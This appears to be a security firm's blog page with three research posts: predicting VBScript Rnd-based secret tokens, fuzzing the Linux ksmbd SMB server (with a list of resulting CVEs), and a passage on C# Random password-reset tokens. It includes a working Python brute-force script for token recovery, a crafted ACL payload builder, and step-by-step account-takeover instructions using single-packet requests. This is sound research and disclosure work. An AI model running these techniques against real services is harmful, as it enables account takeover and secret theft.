ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 
In one of our recent posts, Dennis shared an interesting case study of C# exploitation that rode on Random-based password-reset tokens. He demonstrated how to use the single-packet attack, or a bit of old-school math, to beat the game. Recently, I performed a security test on a target which had a dependency written in VBScript. This blog post focuses on VBS’s Rnd and shows that the situation there is even worse.

The application was responsible for generating a secret token. The token was supposed to be unpredictable and expected to remain secret. Here’s a rough copy of the token generation code:
Dim chars, n
chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789()*&^%$#@!"
n = 32
function GenerateToken(chars, n)
Dim result, pos, i, charsLength
charsLength = Int(Len(chars))
For i = 1 To n
Randomize
pos = Int((Rnd * charsLength) + 1)
result = result & Mid(chars, pos, 1)
Next
GenerateToken = result
end function
The first thing I noticed was that the Randomize function was called inside a loop. That should reseed the PRNG on every single iteration, right? That could result in repeated values. Well, contrary to many other programming languages, in VBScript, the Randomize usage within a loop is not a problem per se. The function will not reset the initial state if the same seed is passed again (even if implicitly). This prevents generating identical sequences of characters within a single GenerateToken call. If you actually want that behavior, call Rnd with a negative argument immediately before calling Randomize with a numeric argument.
But if that isn’t an issue, then what is?
Randomize Works in PracticeHere’s a short API breakdown:
Randomize ' seed the global PRNG using the system clock
Randomize s ' seed the global PRNG using a specified seed value
r = Rnd() ' next float in [0,1)
If no seed is explicitly specified, Randomize uses Timer to set it (not entirely true, but we will get there). Timer() returns seconds since midnight as a Single value. Rnd() advances a global PRNG state and is fully deterministic for a given seed. Same seed, same sequence, like in other programming languages.
There are some problematic parts here, though. Windows’ default system clock tick is about 15.625 ms, i.e., 64 ticks per second. In other words, we get a new implicit seed value only once every 15.625 milliseconds.
Because the returned value is of type Single, we also get precision loss compared to a Double type. In fact, multiple “seeds” round to the same internal value. Think of collisions happening internally. As a result, there are way fewer unique sequences possible than you might think!
In practice there are at most 65,536 distinct effective seedings (details below). Because Timer() resets at midnight, the same set recurs each day.
We ran a local copy of the client’s code to generate unique tokens. During almost 10,000 runs, we managed to generate only 400 unique values. The remaining tokens were duplicates. As time passed, the duplicate ratio increased.
Of course the real goal here would be to recover the original secret. We can achieve that if we know the time of day when the GenerateToken function started. The more precise the value, the less computations required. However, even if we have only a rough idea, like “minutes after midnight”, we can start at 00:00 and slowly increase our seed value by 15.625 milliseconds.
We started by double-checking our strategy. We modified the initial code to use a command-line provided seed value. Note, the same seed is used multiple times. While in the original code, it is possible that seed value changes between the loop iterations, in practice that doesn’t happen often. We could expand our PoC to handle such scenarios as well, but we wanted to keep the code as clean as possible for the readability.
Option Explicit
If WScript.Arguments.Count < 1 Then
WScript.Echo "VBS_Error: Requires 1 seed argument."
WScript.Quit(1)
End If
Dim seedToTest
seedToTest = WScript.Arguments(0)
WScript.Echo "Seed: " & seedToTest
Dim chars, n
chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789()*&^%$#@!"
n = 32
WScript.Echo "Predicted token: " & GenerateToken(chars, n, seedToTest)
function GenerateToken(chars, n, seed)
Dim result, pos, i, charsLength
charsLength = Int(Len(chars))
For i = 1 To n
Randomize seed
pos = Int((Rnd * charsLength) + 1)
result = result & Mid(chars, pos, 1)
Next
GenerateToken = result
end function
We took a precise Timer() value from another piece of code and used it as an input seed. Strangely though, it wasn’t working. For some reason we were ending up with a completely different PRNG state. It took a while before we understood that Randomize and Randomize Timer() aren’t exactly the same things.
VBScript was introduced by Microsoft in the mid-1990s as a lightweight, interpreted subset of Visual Basic. As of Windows 11 version 24H2, VBScript is a Feature on Demand (FOD). That means it is installed by default for now, but Microsoft plans to disable it in future versions and ultimately remove it. Still, the method of interest is implemented within the vbscript.dll library and we can take a look at vbscript!VbsRandomize:
; edi = argc
vbscript!VbsRandomize+0x50:
00007ffc`12d076a0 85ff test edi,edi ; is argc == 0 ?
00007ffc`12d076a2 755b jne vbscript!VbsRandomize+0xaf ; if not zero, goto Randomize <seed> path
; otherwise, seed taken from current time
00007ffc`12d076a4 488d4c2420 lea rcx,[rsp+20h]
00007ffc`12d076a9 48ff15... call GetLocalTime
; build "seconds" = hh*3600 + mm*60 + ss
00007ffc`12d076b5 0fb7442428 movzx eax,word ptr [rsp+28h]
00007ffc`12d076ba 6bc83c imul ecx,eax,3Ch
00007ffc`12d076bd 0fb744242a movzx eax,word ptr [rsp+2Ah]
00007ffc`12d076c2 03c8 add ecx,eax
00007ffc`12d076c4 0fb744242c movzx eax,word ptr [rsp+2Ch]
00007ffc`12d076c9 6bd13c imul edx,ecx,3Ch
00007ffc`12d076cc 03d0 add edx,eax
; convert milliseconds to double, divide by 1000.0
00007ffc`12d076ce 0fb744242e movzx eax,word ptr [rsp+2Eh]
00007ffc`12d076d3 660f6ec0 movd xmm0,eax
00007ffc`12d076d7 f30fe6c0 cvtdq2pd xmm0,xmm0
00007ffc`12d076db 660f6eca movd xmm1,edx
00007ffc`12d076df f20f5e0599... divsd xmm0,[vbscript!_real]
00007ffc`12d076e7 f30fe6c9 cvtdq2pd xmm1,xmm1
00007ffc`12d076eb f20f58c8 addsd xmm1,xmm0
; narrow down
00007ffc`12d076ef 660f5ac1 cvtpd2ps xmm0,xmm1 ; double -> float conversion
00007ffc`12d076f3 f30f11442420 movss [rsp+20h],xmm0 ; spill float
00007ffc`12d076f9 8b4c2420 mov ecx,[rsp+20h] ; load as int bits
; ecx now holds 32-bit seed candidate
...
; code used later (in both cases) to mix into PRNG state
vbscript!VbsRandomize+0xda:
00007ffc`12d0772a 816350ff0000ff and dword [rbx+50h],0FF0000FFh ; keep top/bottom byte
00007ffc`12d07731 8bc1 mov eax,ecx
00007ffc`12d07733 c1e808 shr eax,8
00007ffc`12d07736 c1e108 shl ecx,8
00007ffc`12d07739 33c1 xor eax,ecx
00007ffc`12d0773b 2500ffff00 and eax,00FFFF00h
00007ffc`12d07740 094350 or dword [rbx+50h],eax
When we previously said that a bare Randomize uses Timer() as a seed, we weren’t exactly right. In reality, it’s just a call to WinApi’s GetLocalTime. It computes seconds plus fractional milliseconds as Doubles, then narrows to Single (float) using the CVTPD2PS assembly instruction.
Let’s use 65860.48 as an example. It can be represented as 0x40f014479db22d0e in hex notation. After all this math is performed, our 0x40f014479db22d0e becomes 0x4780a23d and is used as the seed input.
This is what happens otherwise, when the input is explicitly given:
; argc == 1, seed given
vbscript!VbsRandomize+0xaf:
00007ffc`12d076ff 33d2 xor edx,edx
00007ffc`12d07701 488bce mov rcx,rsi
00007ffc`12d07704 e8... call vbscript!VAR::PvarGetVarVal
00007ffc`12d07709 ba05000000 mov edx,5
00007ffc`12d0770e 488bc8 mov rcx,rax ; rcx = VAR* (value)
00007ffc`12d07711 e8... call vbscript!VAR::PvarConvert
00007ffc`12d07716 f20f104008 movsd xmm0,mmword [rax+8] ; load the double payload
00007ffc`12d0771b f20f11442420 movsd [rsp+20h],xmm0 ; spill as 64-bit
00007ffc`12d07721 488b4c2420 mov rcx,qword [rsp+20h] ; rcx = raw IEEE-754 bits
00007ffc`12d07726 48c1e920 shr rcx,20h ; **take high dword** as seed source
When we do specify the seed value, it’s processed in an entirely different way. Instead of being converted using the CVTPD2PS opcode, it’s shifted right by 32 bits. So this time, our 0x40f014479db22d0e becomes 0x40f01447 instead. We end up with completely different seed input. This explains why we couldn’t properly reseed the PRNG.
Finally, the middle two bytes of the internal PRNG state are updated with a byte-swapped XOR mix of those bits, while the top and bottom bytes of the state are preserved.
Honestly, I was thinking about reimplementing all of that to Python to get a clearer view on what was going on. But then, Python reminded me that it can handle almost infinite numbers (at least integers). On the other hand, VBScript implementation is actually full of potential number overflows that Python just doesn’t generate. Therefore, I kept the token-generation code as it was and implemented only the seed-conversion in Python.
"""
Convert the time range given on the command line into all VBS-Timer()
values between them (inclusive) in **0.015625-second** steps (1/64 s),
turn each value into the special Double that `Randomize <seed>` expects,
feed the seed to VBS_PATH, parse the predicted token, and test it.
usage
python brute_timer.py <start_clock> <end_clock>
examples
python brute_timer.py "12:58:00 PM" "12:58:05 PM"
python brute_timer.py "17:42:25.50" "17:42:27.00"
Both 12- and 24-hour clock strings are accepted; optional fractional
seconds are allowed.
"""
import subprocess
import struct
import sys
import re
from datetime import datetime
VBS_PATH = r"C:\share\poc.vbs"
TICK = 1 / 64 # 0.015 625 s (VBS Timer resolution)
STEP = TICK
def vbs_timer_value(clock_text: str) -> float:
"""Clock string to exact Single value returned by VBS's Timer()."""
for fmt in ("%I:%M:%S %p", "%I:%M:%S.%f %p",
"%H:%M:%S", "%H:%M:%S.%f"):
try:
t = datetime.strptime(clock_text, fmt).time()
break
except ValueError:
continue
else:
raise ValueError("time format not recognised: " + clock_text)
secs = t.hour*3600 + t.minute*60 + t.second + t.microsecond/1e6
secs = round(secs / TICK) * TICK # snap to nearest 1/64 s
# force Single precision (float32) to match VBS mantissa exactly
secs = struct.unpack('<f', struct.pack('<f', secs))[0]
return secs
def make_manual_seed(timer_value: float) -> float:
"""Build the Double that Randomize <seed> receives"""
single_le = struct.pack('<f', timer_value) # 4 bytes little-endian
dbl_le = b"\x00\x00\x00\x00" + single_le # low dword zero, high dword = f32
return struct.unpack('<d', dbl_le)[0] # Python float (Double)
# ---------------------------------------------------------------------------
# MAIN ROUTINE
# ---------------------------------------------------------------------------
def main():
if len(sys.argv) != 3:
print(__doc__)
sys.exit(1)
start_val = vbs_timer_value(sys.argv[1])
end_val = vbs_timer_value(sys.argv[2])
if end_val < start_val:
print("[ERROR] end time is earlier than start time")
sys.exit(1)
tried_tokens = set()
unique_tested = 0
success = False
print(f"[INFO] Range {start_val:.5f} to {end_val:.5f} in {STEP}-s steps")
value = start_val
while value <= end_val + 1e-7: # small epsilon for fp rounding
seed = make_manual_seed(value)
try:
vbs = subprocess.run([
"cscript.exe", "//nologo", VBS_PATH, str(seed)
], capture_output=True, text=True, check=True)
except subprocess.CalledProcessError as e:
print(f"[ERROR] VBS failed for seed {seed}: {e}")
value += STEP
continue
m = re.search(r"Predicted token:\s*(.+)", vbs.stdout)
if not m:
print(f"[{value:.5f}] No token from VBS")
value += STEP
continue
token = m.group(1).strip()
if token in tried_tokens:
value += STEP
# print(f"Duplicate for [{value:.5f}] / seed: {seed}: {token}")
continue
tried_tokens.add(token)
unique_tested += 1
print(f"[{value:.5f}] Test #{unique_tested}: {token} // calculated seed: {seed}")
# ...logic omitted - but we need some sort of token verification here
value += STEP
if __name__ == "__main__":
main()
Now, we can run the base code and capture a semi-precise current time value. Our Python works with properly formatted strings, so we can convert the number using a simple method:
Dim t, hh, mm, ss, ns
t = Timer()
hh = Int(t \ 3600)
mm = Int((t Mod 3600) \ 60)
ss = Int(t Mod 60)
ns = (t - Int(t)) * 1000000
WScript.Echo _
Right("0" & hh, 2) & ":" & _
Right("0" & mm, 2) & ":" & _
Right("0" & ss, 2) & "." & _
Right("000000" & CStr(Int(ns)), 6)
Let’s say the token was generated precisely at 17:55:54.046875 and we got the QK^XJ#QeGG8pHm3DxC28YHE%VQwGowr7 string. In the case of our target, we knew that some files were created at 17:55:54, which was rather close to the token-generation time. In other cases, the information leak could come from some resource creation metadata, entries in the log file, etc.
We iterate time seeds in 0.015625-second steps (64 Hz) across the suspected window and we filter all duplicates.
We started our brute_timer.py script with a 1s range and we successfully recovered the secret in the 4th iteration:
PS C:\share> python3 .\brute_timer.py 17:55:54 17:55:55
[INFO] Range 64554.00000 to 64555.00000 in 0.015625-s steps
[64554.00000] Test #1: eYIkXKdsUTC3Uz#R)P$BlVRJie9U2(4B // calculated seed: 2.3397787718772567e+36
[64554.01562] Test #2: ZTDgSGZnPP#yQv*M6L)#hQNEdZ5Px50$ // calculated seed: 2.3397838424796576e+36
[64554.03125] Test #3: VP!bOBUjLK&uLq8I2G7*cMIAZV0Lt1v* // calculated seed: 2.3397889130820585e+36
[64554.04688] Test #4: QK^XJ#QeGG8pHm3DxC28YHE%VQwGowr7 // calculated seed: 2.3397939836844594e+36
[...snip...]
VBScript’s Randomize and Rnd are fine if you just want to roll some dice on screen, but don’t even think about using them for secrets.
This is a follow-up to the article originally published here.
Our initial research uncovered several unauthenticated bugs, but we had only touched the attack surface lightly. Even after patching the code to bypass authentication, most interesting operations required interacting with handlers and state we initially omitted. In this part, we explain how we increased coverage and applied different fuzzing strategies to identify more bugs.
Some functionalities require additional configuration options. We tried to enable many available features to maximize the exposed attack surface. This helped us trigger code paths that are disabled in the minimalistic configuration example. However, to simplify our setup, we did not consider features like Kerberos support or RDMA. These could be targets for further improvement.
The following functionalities helped expand the attack surface. Only oplocks are enabled by default.
G = Global scope only
S = Per-share, but can also be set globally as a default
From a code perspective, in addition to smb2pdu.c, these source files were involved:
ndr.c – NDR encoding/decoding used in SMB structuresoplock.c – Oplock request and break handlingsmbacl.c – Parsing and enforcement of SMB ACLsvfs.c – Interface to virtual file system operationsvfs_cache.c – Cache layer for file and directory lookupsThe remaining files in the fs/smb/server directory were either part of standard communication or exercising them required a more complex setup, as in the case of various authentication schemes.
SMB3 expects a valid session setup before most operations, and its authentication flow is multi-step, requiring correct ordering. Implementing valid Kerberos authentication was impractical for fuzzing.
As described in the first part, we patched the NTLMv2 authentication to be able to interact with resources. We also explicitly allowed guest accounts and specified map to guest = bad user to allow a fallback to “guest” when credentials were invalid. After reporting CVE-2024-50285: ksmbd: check outstanding simultaneous SMB operations, credit limitations became more strict, so we patched that out as well to avoid rate limiting.
When we restarted syzkaller with a larger corpus, a few minutes later, all remaining candidates were rejected. After some investigation, we realized it was due to the default max connections = 128, which we had to increase to the maximum value 65536. No other limits were changed.
SMB interactions are stateful, relying on sessions, TreeIDs, and FileIDs. Fuzzing required simulating valid transitions like smb2_create ⇢ smb2_ioctl ⇢ smb2_close. When we initiated operations such as smb2_tree_connect, smb2_sess_setup, or smb2_create, we manually parsed responses in the pseudo-syscall to extract resource identifiers and reused them in subsequent calls. Our harness was programmed to send multiple messages per pseudo-syscall.
Example code for resources parsing is displayed below:
// process response. does not contain +4B PDU length
void process_buffer(int msg_no, const char *buffer, size_t received) {
// .. snip ..
// Extract SMB2 command
uint16_t cmd_rsp = u16((const uint8_t *)(buffer + CMD_OFFSET));
debug("Response command: 0x%04x\n", cmd_rsp);
switch (cmd_rsp) {
case SMB2_TREE_CONNECT:
if (received >= TREE_ID_OFFSET + sizeof(uint32_t)) {
tree_id = u32((const uint8_t *)(buffer + TREE_ID_OFFSET));
debug("Obtained tree_id: 0x%x\n", tree_id);
}
break;
case SMB2_SESS_SETUP:
// First session setup response carries session_id
if (msg_no == 0x01 &&
received >= SESSION_ID_OFFSET + sizeof(uint64_t)) {
session_id = u64((const uint8_t *)(buffer + SESSION_ID_OFFSET));
debug("Obtained session_id: 0x%llx\n", session_id);
}
break;
case SMB2_CREATE:
if (received >= CREATE_VFID_OFFSET + sizeof(uint64_t)) {
persistent_file_id = u64((const uint8_t *)(buffer + CREATE_PFID_OFFSET));
volatile_file_id = u64((const uint8_t *)(buffer + CREATE_VFID_OFFSET));
debug("Obtained p_fid: 0x%llx, v_fid: 0x%llx\n",
persistent_file_id, volatile_file_id);
}
break;
default:
debug("Unknown command (0x%04x)\n", cmd_rsp);
break;
}
}
Another issue we had to solve was that ksmbd relies on global state-memory pools or session tables, which makes fuzzing less deterministic. We tried enabling the experimental reset_acc_state feature to reset accumulated state, but it slowed down fuzzing significantly. We decided to not care much about reproducibility, since each bug typically appeared in dozens or even hundreds of test cases. For the rest, we used focused fuzzing, as described below.
We based our harness on the official SMB protocol specification by implementing a grammar for all supported SMB commands. Microsoft publishes detailed technical documents for SMB and other protocols as part of its Open Specifications program.
As an example, the wire format of the SMB2 IOCTL Request is shown below:

We then manually rewrote this specification into our grammar, which allowed our harness to automatically construct valid SMB2 IOCTL requests:
smb2_ioctl_req {
Header_Prefix SMB2Header_Prefix
Command const[0xb, int16]
Header_Suffix SMB2Header_Suffix
StructureSize const[57, int16]
Reserved const[0, int16]
CtlCode union_control_codes
PersistentFileId const[0x4, int64]
VolatileFileId const[0x0, int64]
InputOffset offsetof[Input, int32]
InputCount bytesize[Input, int32]
MaxInputResponse const[65536, int32]
OutputOffset offsetof[Output, int32]
OutputCount len[Output, int32]
MaxOutputResponse const[65536, int32]
Flags int32[0:1]
Reserved2 const[0, int32]
Input array[int8]
Output array[int8]
} [packed]
We did a final check against the source code to identify and verify possible mismatches during our translation.
Since we were curious about the bugs that might be missed when using only the default syzkaller configuration with a corpus generated from scratch, we explored different fuzzing approaches, each of which is described in the following subsections.
Occasionally, we triggered a bug that we were not able to reproduce, and it was not immediately clear from the crash log why it occurred. In other cases, we wanted to focus on a parsing function that had weak coverage. The experimental function focus_areas allows exactly that.
For instance, by targeting smb_check_perm_dacl with
"focus_areas": [
{"filter": {"functions": ["smb_check_perm_dacl"]}, "weight": 20.0},
{"filter": {"files": ["^fs/smb/server/"]}, "weight": 2.0},
{"weight": 1.0}
]
we identified multiple integer overflows and were able to quickly suggest and confirm the patch.
To reach the vulnerable code, syzkaller constructed an ACL that passed validation and led to an integer overflow. After rewriting it in Python, it looked like this:
def build_sd():
sd = bytearray(0x14)
sd[0x00] = 0x00
sd[0x01] = 0x00
struct.pack_into("<H", sd, 0x02, 0x0001)
struct.pack_into("<I", sd, 0x04, 0x78)
struct.pack_into("<I", sd, 0x08, 0x00)
struct.pack_into("<I", sd, 0x0C, 0x10000)
struct.pack_into("<I", sd, 0x10, 0xFFFFFFFF) # dacloffset
while len(sd) < 0x78:
sd += b"A"
sd += b"\x01\x01\x00\x00\x00\x00\x00\x00"
sd += b"\xCC" * 64
return bytes(sd)
sd = build_sd()
print(f"[+] Final SD length: {len(sd)}")
The anyTypes struct is used internally during fuzzing and it is less documented - probably because it’s not intended to be used directly. It is defined in prog/any.go and can represent multiple structures::
type anyTypes struct {
union *UnionType
array *ArrayType
blob *BufferType
// .. snip..
}
Implemented in commit 9fe8aa4, the use case is to squash complex structures into a flat byte array, and apply just generic mutations.
Reading the test case is more illustrative to see how it works, where:
foo$any_in(&(0x7f0000000000)={0x11, 0x11223344, 0x2233, 0x1122334455667788, {0x1, 0x7, 0x1, 0x1, 0x1bc, 0x4}, [{@res32=0x0, @i8=0x44, "aabb"}, {@res64=0x1, @i32=0x11223344, "1122334455667788"}, {@res8=0x2, @i8=0x55, "cc"}]})
translates to
foo$any_in(&(0x7f0000000000)=ANY=[@ANYBLOB="1100000044332211223300000000000088776655443322117d00bc11", @ANYRES32=0x0, @ANYBLOB="0000000044aabb00", @ANYRES64=0x1, @ANYBLOB="443322111122334455667788", @ANYRES8=0x2, @ANYBLOB="0000000000000055cc0000"])`
The translation happens automatically as part of the fuzzing process. After running the fuzzer for several weeks, it stopped producing new coverage. Instead of manually writing inputs that followed the grammar and reached new paths, we used ANYBLOB, which allowed us to generate them easily.
The ANYBLOB is represented as a BufferType data type and we used public pcaps obtained here and here to generate a new corpus.
import json
import os
# tshark -r smb2_dac_sample.pcap -Y "smb || smb2" -T json -e tcp.payload > packets.json
os.makedirs("corpus", exist_ok=True)
def load_packets(json_file):
with open(json_file, 'r') as file:
data = json.load(file)
packets = [entry["_source"]["layers"]["tcp.payload"] for entry in data]
return packets
if __name__ == "__main__":
json_file = "packets.json"
packets = load_packets(json_file)
for i, packet in enumerate(packets):
pdu_size = len(packet[0])
filename = f"corpus/packet_{i:03d}.txt"
with open(filename, "w") as f:
f.write(f"syz_ksmbd_send_req(&(0x7f0000000340)=ANY=[@ANYBLOB=\"{packet[0]}\"], {hex(pdu_size)}, 0x0, 0x0)")
After that, we used syz-db to pack all candidates into the corpus database and resumed fuzzing.
With that, we were able to immediately trigger ksmbd: fix use-after-free in ksmbd_sessions_deregister() and improve overall coverage by a few percent.
In addition to KASAN, we tried other sanitizers such as KUBSAN and KCSAN. There was no significant improvement: KCSAN produced many false positives or reported bugs in unrelated components with seemingly no security impact. Interestingly, KUBSAN was able to identify one additional issue that KASAN did not detect:
id = le32_to_cpu(psid->sub_auth[psid->num_subauth - 1]);
In this case, the user was able to set psid->num_subauth to 0, which resulted in an incorrect read psid->sub_auth[-1]. Although this access still fell within the same struct allocation (smb_sid), UBSAN’s array index bounds check considered the declared bounds of the array
struct smb_sid {
__u8 revision; /* revision level */
__u8 num_subauth;
__u8 authority[NUM_AUTHS];
__le32 sub_auth[SID_MAX_SUB_AUTHORITIES]; /* sub_auth[num_subauth] */
} __attribute__((packed));
and was therefore able to catch the bug.
One unresolved issue was fuzzing with multiple processes. Due to various locking mechanisms, and because we reused the same authentication state, we noticed that fuzzing was more stable and coverage increased faster when using only one process. We sent multiple requests within a single invocation, but initially worried that this would cause us to miss race conditions.
If we check the execution log, we see that syzkaller creates multiple threads inside one process, the same way it does when calling standard syscalls:
1.887619984s ago: executing program 0 (id=1628):
syz_ksmbd_send_req(&(0x7f0000000d40)={0xee, @smb2_read_req={{}, 0x8, {0x1, 0x0, 0x0, 0x0, 0x0, 0x1, 0x1, "fbac8eef056a860726ca964fb4f60999"}, 0x31, 0x6, 0x2, 0x7e, 0x70, 0x4, 0x0, 0xffffffff, 0x2, 0x7, 0xee, 0x0, "1cad48fb0cba2f253915fe074290eb3e10ed9ac895dde2a575e4caabc1f3a537e265fea8a440acfd66cf5e249b1ccaae941160f24282c81c9df0260d0403bb44b0461da80509bd756c155b191718caa5eabd4bd89aa9bed58bf87d42ef49bca4c9f08f22d495b601c9c025631b815bf6cbeb0aa4785aec4abf776d75e5be"}}, 0xf2, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0)
syz_ksmbd_send_req(&(0x7f0000000900)=ANY=[@ANYRES16=<r0=>0x0], 0xf0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0) (async, rerun: 32)
syz_ksmbd_send_req(&(0x7f0000001440)=ANY=[@ANYBLOB="000008c0fe534d4240000000000000000b0001000000000000000000030000000000000000000000010000000100000000000000684155244ffb955e3201e88679ed735a39000000040214000400000000000000000000000000000078000000480800000000010000000000000000000000010001"], 0x8c4, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0) (async, rerun: 32)
syz_ksmbd_send_req(&(0x7f0000000200)={0x58, @smb2_oplock_break_req={{}, 0x12, {0x1, 0x0, 0x0, 0x9, 0x0, 0x1, 0x1, "3c66dd1fe856ec397e7f8d7c8c293fd6"}, 0x24}}, 0x5c, &(0x7f0000000000)=ANY=[@ANYBLOB="00000080fe534d424000010000000000050001000800000000000000040000000000000000000000010000000100000000000000b31fae29f7ea148ad156304f457214a539000000020000000000000000000000000000000000000000000002"], 0x84, &(0x7f0000000100)=ANY=[@ANYBLOB="00000062fe534d4240000000000000000e00010000000000000000000700000000000000000000000100000001000000000000000002000000ffff0000000000000000002100030a08000000040000000000000000000000000000006000020009000000aedf"], 0x66, 0x0, 0x0) (async)
...
Observe the async keyword automatically added during the fuzzing process, which allows running commands in parallel without blocking, implemented in this commit fd8caa5. Hence, no UAF was missed due to the seemingly absent parallelism.
In the end, based on syzkaller’s benchmark, we executed 20-30 processes per second in 20 VMs, which still potentially meant running several hundred commands. For reference, we used a server with an average configuration - nothing particularly optimized for fuzzing performance.
We measured coverage using syzkaller’s built-in function-level metrics. While we’re aware that this does not capture state transitions, which are critical in a protocol like SMB, it still provides a useful approximation of code exercised. Overall, the fs/smb/server directory reached around 60%. For smb2pdu.c specifically, which handles most SMB command parsing and dispatch, we reached 70%.
The screenshot below shows coverage across key files.

During our research period, we reported a grand total of 23 bugs. The majority of the bugs are use-after-frees or out-of-bounds read or write findings. Given this quantity, it is natural that the impact differs. For instance, fix the warning from __kernel_write_iter is a simple warning that could only be used for DoS in a specific setup (kernel.panic_on_warn), validate zero num_subauth before sub_auth is accessed is a simple out-of-bounds 1-byte read, and prevent rename with empty string will only cause a kernel oops.
There are additional issues where exploitability requires more thoughtful analysis (e.g., fix type confusion via race condition when using ipc_msg_send_request). Nevertheless, after evaluating potentially promising candidates, we were able to identify some powerful primitives, allowing an attacker to exploit the finding at least locally to gain remote code execution.
The list of the issues identified is reported hereby:
| Description | Commit | CVE |
|---|---|---|
| prevent out-of-bounds stream writes by validating *pos | 0ca6df4 | CVE-2025-37947 |
| prevent rename with empty string | 53e3e5b | CVE-2025-37956 |
| fix use-after-free in ksmbd_session_rpc_open | a1f46c9 | CVE-2025-37926 |
| fix the warning from __kernel_write_iter | b37f2f3 | CVE-2025-37775 |
| fix use-after-free in smb_break_all_levII_oplock() | 18b4fac | CVE-2025-37776 |
| fix use-after-free in __smb2_lease_break_noti() | 21a4e47 | CVE-2025-37777 |
| validate zero num_subauth before sub_auth is accessed | bf21e29 | CVE-2025-22038 |
| fix overflow in dacloffset bounds check | beff0bc | CVE-2025-22039 |
| fix use-after-free in ksmbd_sessions_deregister() | 15a9605 | CVE-2025-22041 |
| fix r_count dec/increment mismatch | ddb7ea3 | CVE-2025-22074 |
| add bounds check for create lease context | bab703e | CVE-2025-22042 |
| add bounds check for durable handle context | 542027e | CVE-2025-22043 |
| prevent connection release during oplock break notification | 3aa660c | CVE-2025-21955 |
| fix use-after-free in ksmbd_free_work_struct | bb39ed4 | CVE-2025-21967 |
| fix use-after-free in smb2_lock | 84d2d16 | CVE-2025-21945 |
| fix bug on trap in smb2_lock | e26e2d2 | CVE-2025-21944 |
| fix out-of-bounds in parse_sec_desc() | d6e13e1 | CVE-2025-21946 |
| fix type confusion via race condition when using ipc_msg_send_req.. | e2ff19f | CVE-2025-21947 |
| align aux_payload_buf to avoid OOB reads in cryptographic operati.. | 06a0254 | - |
| check outstanding simultaneous SMB operations | 0a77d94 | CVE-2024-50285 |
| fix slab-use-after-free in smb3_preauth_hash_rsp | b8fc56f | CVE-2024-50283 |
| fix slab-use-after-free in ksmbd_smb2_session_create | c119f4e | CVE-2024-50286 |
| fix slab-out-of-bounds in smb2_allocate_rsp_buf | 0a77715 | CVE-2024-26980 |
Note that we are aware of the controversy around CVE assignment since the Linux kernel became a CVE Numbering Authority (CNA) in February 2024. My personal take is that, while there were many disputable cases, the current approach is pragmatic: CVEs are now assigned for fixes with potential security impact, particularly memory corruptions and other classes of bugs that could potentially be exploitable.
For more information, the whole process is described in detail in this great presentation, or the relevant article. Lastly, the voting process for CVE approval is implemented in the vulns.git repository.
Our research yielded a few dozen bugs, although using pseudo-syscalls is generally discouraged and comes with several disadvantages. For instance, in all cases, we had to perform the triaging process manually by finding the relevant crash log entries, generating C programs, and minimizing them by hand.
Since syscalls can be tied using resources, this method could also be applied to ksmbd, which involves sending packets. It would be ideal for future research to explore this direction - SMB commands could yield resources that are then fed into different commands. Due to time restrictions, we followed the pseudo-syscall approach, relying on custom patches.
For the next and last part, we focus on exploiting CVE-2025-37947.
Exploiting random number generators requires math, right? Thanks to C#’s
Random, that is not necessarily the case! I ran into an HTTP 2.0 web service
issuing password reset tokens from a custom encoding of (new Random()).Next(min, max) output.
This led to a critical account takeover.
Exploitation did not require scripting, math or libraries. Just several clicks
in Burp. While I had source code, I will show a method of discovering and
exploiting this vulnerability in a black-box or bug-bounty style engagement.
The exploit uses no math, but I do like math. So, there is a bonus section on how to
optimize and invert Random.
I can’t share the client code, but it was something like this:
var num = new Random().Next(min, max);
var token = make_password_reset_token(num);
save_reset_token_to_db(user, token);
return issue_password_reset(user.email, token);
This represents a typical password reset. The token is created using Random(), and there is no
seed. This gets encoded to an alphanumeric token. The token is sent to the user
in email. The user can then log in with their email and token.
This may be trivially exploitable.
Somehow documentation linked me to the following reference implementation. This
is not the real implementation, but it’s good enough. Don’t get into
the weeds here, the Random(int Seed) is only displayed for the sake of
context.
public Random()
: this(Environment.TickCount) {
}
public Random(int Seed) {
int ii;
int mj, mk;
//Initialize our Seed array.
//This algorithm comes from Numerical Recipes in C (2nd Ed.)
int subtraction = (Seed == Int32.MinValue) ? Int32.MaxValue : Math.Abs(Seed);
mj = MSEED - subtraction;
SeedArray[55]=mj; // [2]
mk=1;
for (int i=1; i<55; i++) { //Apparently the range [1..55] is special (Knuth) and so we're wasting the 0'th position.
ii = (21*i)%55;
SeedArray[ii]=mk;
mk = mj - mk;
if (mk<0) mk+=MBIG;
mj=SeedArray[ii];
}
for (int k=1; k<5; k++) {
for (int i=1; i<56; i++) {
SeedArray[i] -= SeedArray[1+(i+30)%55];
if (SeedArray[i]<0) SeedArray[i]+=MBIG;
}
}
inext=0;
inextp = 21;
Seed = 1;
}
This whole system hinges on the 32 bit Seed. This builds the internal state
(SeedArray[55]) with some ugly math. If Random is initialized without an
argument, the Environment.TickCount is used as Seed. All output of a PRNG
is determined by its seed. In this case, it’s the
TickCount
In some sense, you can even submit a time to encode. You do this, not with a URL parameter but by waiting. Wait for the right time and you get the encoding you want. What time, or event, should we wait for?
The documentation says it best.
In .NET Framework, the default seed value is derived from the system clock, which has finite resolution. As a result, different
Randomobjects that are created in close succession by a call to the parameterless constructor have identical default seed values and, therefore, produce identical sets of random numbers.
If we submit two requests in the same 1ms window, we get the same Seed, same
seed same output, same reset token sent to two email addresses. One email we own
of course, the other belongs to an admin.
How do we hit the 1ms window? We use the single packet attack.
Will it really work though?
You don’t want to go spamming admins with reset emails before you even verify the vulnerability. So make two accounts on the website that you control. While you can do the attack with one account, it’s prone to false positives. You’re sending two account resets in rapid succession. The second request may write a different reset token to the DB before the email service reads the first, resulting in a false positive.
Use Burp’s repeater groups to perform the single packet attack to reset both accounts. Check your email for duplicate tokens. If you fail, go on testing other stuff until the lockout window dies. Then just hit send again, likely you don’t need to worry about keeping a session token alive.
Note: Burp displays round trip time in the lower-right corner of Repeater.
